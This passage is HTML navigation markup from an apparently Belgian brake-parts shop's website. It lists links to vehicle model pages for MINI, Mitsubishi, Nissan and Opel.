																	<li><a href="https://b2c.mosa-frein.be/en/160796-mini-clubman-f54">MINI CLUBMAN (F54) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154008-mini-clubman-r55">MINI CLUBMAN (R55) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162586-mini-countryman-f60">MINI COUNTRYMAN (F60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
